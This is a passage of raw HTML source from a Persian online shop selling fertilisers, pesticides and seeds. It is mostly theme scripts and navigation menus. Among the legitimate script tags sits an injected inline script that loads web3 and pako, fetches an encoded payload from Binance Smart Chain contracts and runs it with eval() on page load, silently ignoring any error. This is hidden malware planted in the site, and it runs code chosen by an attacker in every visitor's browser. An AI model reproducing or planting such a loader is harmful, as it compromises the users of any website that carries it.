\u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"}; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce-10.4.3.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js" defer></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js" defer></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js" defer></script> <script type="text/javascript" id="crypto-js-js-after">/* <![CDATA[ */ (async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})() /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart-8.2.js" id="vc_woocommerce-add-to-cart-js-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-includes/js/underscore.min-1.13.7.js" id="underscore-js" defer></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-includes/js/wp-util.js" id="wp-util-js" defer></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */ var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627 \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627 \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"\u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u0628\u0627\u0632\u0646\u0634\u0627\u0646\u06cc \u0634\u062f. \u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0641\u0632\u0648\u062f\u0646 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."}; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation-10.4.3.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://fikus.ir/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script></script><link rel="https://api.w.org/" href="https://fikus.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fikus.ir/wp-json/wp/v2/product_tag/224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fikus.ir/xmlrpc.php?rsd" /><link rel="stylesheet" href="https://fikus.ir/wp-content/themes/kapee/rtl.css" type="text/css" media="screen" /><meta name="generator" content="Redux 4.5.4" /><style>mark.order-date,time{unicode-bidi:embed!important}</style> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style id="kapee_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Lato,Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;font-size:13px}p{font-family:Lato,Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;font-size:13px}h1,.h1{font-family:Lato,Arial,Helvetica,sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333;font-size:26px}h2,.h2{font-family:Lato,Arial,Helvetica,sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333;font-size:24px}h3,.h3{font-family:Lato,Arial,Helvetica,sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333;font-size:22px}h4,.h4{font-family:Lato,Arial,Helvetica,sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333;font-size:18px}h5,.h5{font-family:Lato,Arial,Helvetica,sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333;font-size:15px}h6,.h6{font-family:Lato,Arial,Helvetica,sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333;font-size:13px}.main-navigation ul.menu>li>a{font-family:Lato,Arial,Helvetica,sans-serif;text-transform:uppercase;font-weight:700;font-style:normal;font-size:14px}.categories-menu ul.menu>li>a{font-family:Lato,Arial,Helvetica,sans-serif;text-transform:inherit;font-weight:700;font-style:normal;font-size:14px}body{background-color:#fff}.site-wrapper{background-color:#fff}.header-topbar{background-color:#60bc57}.header-main{background-color:#60bc57}.header-sticky{background-color:#60bc57}.header-navigation{background-color:transparent}.kapee-navigation ul.menu ul.sub-menu,.kapee-navigation .kapee-megamenu-wrapper{background-color:#fff;background-size:contain}#page-title{background-color:#f8f8f8;background-position:center center;background-size:cover}.site-footer .footer-main{background-color:#172337}.site-footer .footer-copyright{background-color:#172337}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="rtl archive tax-product_tag term-224 wp-embed-responsive wp-theme-kapee theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full has-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar wpb-js-composer js-comp-ver-8.2 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo"> <a href="https://fikus.ir/" rel="home"> <img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="logo" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> <img class="logo-light" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="logo-light" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> <img class="sticky-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="sticky-logo" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> <img class="mobile-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="mobile-logo" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> </a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://fikus.ir/"> <input type="search" class="search-field"  name="s" value="" placeholder="جستجو برای محصولات،برندها،دسته ها و ...."/><div class="search-categories"></div> <button type="submit" class="search-submit">جستجو</button> <input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1"> <a class="customer-signinup" href="https://fikus.ir/my-account/"><div class="myaccount-wrap"> <span>ورود/ثبت نام</span></div></a></div><div class="header-wishlist"> <a href="https://fikus.ir/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2"> <a href="https://fikus.ir/cart/"><div class="header-cart-icon cart-icon"> <span class="header-cart-count">0</span></div><div class="cart-wrap"> <small>سبد خرید</small> <span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div> </a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar"> <a href="#" class="navbar-toggle"> <span class="navbar-icon"><i class="fa fa-bars"></i></span> <span class="navbar-label">فهرست</span> </a></div><div class="header-logo"> <a href="https://fikus.ir/" rel="home"> <img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="logo" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> <img class="logo-light" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="logo-light" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> <img class="sticky-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="sticky-logo" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> <img class="mobile-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="mobile-logo" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> </a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1"> <a class="customer-signinup" href="https://fikus.ir/my-account/"><div class="myaccount-wrap"> <span>ورود/ثبت نام</span></div></a></div><div class="header-wishlist"> <a href="https://fikus.ir/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2"> <a href="https://fikus.ir/cart/"><div class="header-cart-icon cart-icon"> <span class="header-cart-count">0</span></div><div class="cart-wrap"> <small>سبد خرید</small> <span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div> </a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title"> <span class="title">دسته بندی محصولات</span> <span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%af%d8%b3%d8%aa%db%8c" class="menu"><li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2192 item-level-0 menu-item-has-children kapee-megamenu-item-full-width kapee-megamenu-dropdown"><a href="https://fikus.ir/product-category/kud/" class="nav-link"><span>کود</span></a><div class="kapee-megamenu-wrapper"><div class="kapee-megamenu-holder" style = "width:1170px"><div class="vc_row wpb_row vc_row-fluid color-scheme-light vc_custom_1577640555216 vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1559655183798"><div class="wpb_wrapper"><ul class="kapee-menu-element kapee-megamenu-list" ><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/chemic" title="کود شیمیایی" target="_blank"> <span>کود شیمیایی</span><span class="menu-label" >کود شیمیایی</span> </a><ul class="kapee-sub-megamenu"><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/macro" title="ماکرو"> <span>ماکرو ( پرمصرف )</span> </a></li><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/micro" title="میکرو" target="_blank"> <span>میکرو ( کم مصرف )</span> </a></li><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/liquid/" title="کود مایع" target="_blank"> <span>کود مایع</span> </a></li></ul></li></ul><ul class="kapee-menu-element kapee-megamenu-list" ><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/aali/" title="کود آلی" target="_blank"> <span>کود آلی ( ارگانیک )</span> </a><ul class="kapee-sub-megamenu"><li class="menu-item"> <a class="nav-link" href="http://fikus.ir/product-category/vermic/" title="ورمی کمپوست" target="_blank"> <span>ورمی کمپوست</span> </a></li><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/compust/" title="کمپوست" target="_blank"> <span>کمپوست</span> </a></li><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/heyvani/" title="حیوانی" target="_blank"> <span>کود حیوانی</span> </a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="kapee-menu-element kapee-megamenu-list" ><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/kud/eslahkhak/" title="اصلاح خاک" target="_blank"> <span>اصلاح خاک</span> </a><ul class="kapee-sub-megamenu"><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/eslahmaye" title="مایع" target="_blank"> <span>مایع</span> </a></li><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/eslahjamed" title="جامد" target="_blank"> <span>جامد</span> </a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1577640555216{margin-top:-21px!important;margin-right:-21px!important;margin-bottom:-21px!important;margin-left:-21px!important;padding-top:15px!important;padding-bottom:15px!important}.vc_custom_1559655183798{padding-top:0px!important}</style></div></div></li><li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2205 item-level-0 menu-item-has-children kapee-megamenu-item-full-width kapee-megamenu-dropdown"><a href="https://fikus.ir/product-category/sam/" class="nav-link"><span>سم</span></a><div class="kapee-megamenu-wrapper"><div class="kapee-megamenu-holder" style = "width:1170px"><div class="vc_row wpb_row vc_row-fluid color-scheme-light vc_custom_1577551293603 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1559655183798"><div class="wpb_wrapper"><ul class="kapee-menu-element kapee-megamenu-list" ><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/sam/hasharekosh/" title="" target="_blank"> <span>حشره کش</span> </a><ul class="kapee-sub-megamenu"><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/sam/hasharekosh/systemic/" title=""> <span>سیستمیک</span> </a></li><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/sam/hasharekosh/nonsystemic/" title="" target="_blank"> <span>غیر سیستمیک</span> </a></li></ul></li></ul><ul class="kapee-menu-element kapee-megamenu-list" ><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/sam/fungicides/" title="" target="_blank"> <span>قارچ کش</span> </a><ul class="kapee-sub-megamenu"><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/sam/fungicides/systemicf/" title="" target="_blank"> <span>سیستمیک</span> </a></li><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/sam/fungicides/nonsystemicf/" title=""> <span>غیر سیستمیک</span> </a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1559655191478"><div class="wpb_wrapper"><ul class="kapee-menu-element kapee-megamenu-list" ><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/acaricide/" title="" target="_blank"> <span>کنه کش</span> </a></li></ul><ul class="kapee-menu-element kapee-megamenu-list" ><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/sam/moozi/" title="" target="_blank"> <span>حیوانات موذی</span> </a></li></ul><ul class="kapee-menu-element kapee-megamenu-list" ><li class="menu-item"> <a class="nav-link" href="https://fikus.ir/product-category/sam/bactericidal/" title=""> <span>باکتری کش</span> </a></li></ul></div></div></div></div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1577551293603{margin-top:-21px!important;margin-right:-21px!important;margin-bottom:-21px!important;margin-left:-21px!important;padding-top:15px!important;padding-bottom:15px!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1559655183798{padding-top:0px!important}.vc_custom_1559655191478{padding-top:0px!important}</style></div></div></li><li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2211 item-level-0"><a href="https://fikus.ir/product-category/seed/" class="nav-link"><span>بذر</span></a></li><li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2212 item-level-0"><a href="https://fikus.ir/product-category/house/" class="nav-link"><span>مربوط به خانه</span></a></li><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207 item-level-0"><a href="https://fikus.ir/product-category/herbicide/" class="nav-link"><span>علف کش</span></a></li><li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2209 item-level-0"><a href="https://fikus.ir/product-category/gardening/" class="nav-link"><span>ابزار باغبانی</span></a><ul class="sub-menu"><li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2960 item-level-1"><a href="https://fikus.ir/product-category/gardening/sampash/" class="nav-link"><span>سمپاش</span></a></li></ul></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2210 item-level-0"><a href="https://fikus.ir/product-category/adavat/" class="nav-link"><span>ادوات کشاورزی</span></a></li><li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2213 item-level-0"><a href="https://fikus.ir/product-category/nahal/" class="nav-link"><span>نهال (بزودی)</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 item-level-0"><a href="https://fikus.ir/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%81%db%8c%da%a9%d9%88%d8%b3/" class="nav-link"><span>فروشگاه  |</span></a></li><li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518 item-level-0"><a href="https://fikus.ir/blog/" class="nav-link"><span>مقالات  |</span></a></li><li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216 item-level-0"><a href="https://fikus.ir/cart/" class="nav-link"><span>سبد خرید  |</span></a></li><li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219 item-level-0"><a href="https://fikus.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7-%da%a9%d9%84%db%8c%d9%86%db%8c%da%a9-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c-%d8%aa%d8%b9%d8%a7%d9%88%d9%86/" class="nav-link"><span>تماس با ما  |</span></a></li><li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381 item-level-0"><a href="https://fikus.ir/about/" class="nav-link"><span>درباره ما  |</span></a></li><li id="menu-item-2233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233 item-level-0"><a href="https://t.me/taavonbasmenj" class="nav-link"><i class="fa fa-paper-plane"></i><span></span></a></li><li id="menu-item-2234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2234 item-level-0"><a href="http://www.instagram.com/fikus.ir" class="nav-link"><i class="fa fa-camera-retro"></i><span></span></a></li><li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2957 item-level-0"><a href="https://fikus.ir/my-account/edit-account/" class="nav-link"><span>جزئیات حساب</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://fikus.ir/"> <input type="search" class="search-field"  name="s" value="" placeholder="جستجو برای محصولات،برندها،دسته ها و ...."/><div class="search-categories"></div> <button type="submit" class="search-submit">جستجو</button> <input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo"> <a href="https://fikus.ir/" rel="home"> <img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="logo" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> <img class="logo-light" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="logo-light" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> <img class="sticky-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="sticky-logo" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> <img class="mobile-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="وبسایت رسمی ماگرو" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" /><noscript><img class="mobile-logo" src="https://fikus.ir/wp-content/uploads/2020/01/logoooo_23.png" alt="وبسایت رسمی ماگرو" /></noscript> </a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 item-level-0"><a href="https://fikus.ir/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%81%db%8c%da%a9%d9%88%d8%b3/" class="nav-link"><span>فروشگاه  |</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518 item-level-0"><a href="https://fikus.ir/blog/" class="nav-link"><span>مقالات  |</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216 item-level-0"><a href="https://fikus.ir/cart/" class="nav-link"><span>سبد خرید  |</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219 item-level-0"><a href="https://fikus.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7-%da%a9%d9%84%db%8c%d9%86%db%8c%da%a9-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c-%d8%aa%d8%b9%d8%a7%d9%88%d9%86/" class="nav-link"><span>تماس با ما  |</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381 item-level-0"><a href="https://fikus.ir/about/" class="nav-link"><span>درباره ما  |</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233 item-level-0"><a href="https://t.me/taavonbasmenj" class="nav-link"><i class="fa fa-paper-plane"></i><span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2234 item-level-0"><a href="http://www.instagram.com/fikus.ir" class="nav-link"><i class="fa fa-camera-retro"></i><span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2957 item-level-0"><a href="https://fikus.ir/my-account/edit-account/" class="nav-link"><span>جزئیات حساب</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1"> <a class="customer-signinup" href="https://fikus.ir/my-account/"><div class="myaccount-wrap"> <span>ورود/ثبت نام</span></div></a></div><div class="header-wishlist"> <a href="https://fikus.ir/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2"> <a href="https://fikus.ir/cart/"><div class="header-cart-icon cart-icon"> <span class="header-cart-count">0</span></div><div class="cart-wrap"> <small>سبد خرید</small> <span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div> </a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar"> <a href="#" class="navbar-toggle"> <span class="navbar-icon"><i class="fa fa-bars"></i></span> <span class="navbar-label">فهرست</span> </a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://fikus.ir/"> <input type="search" 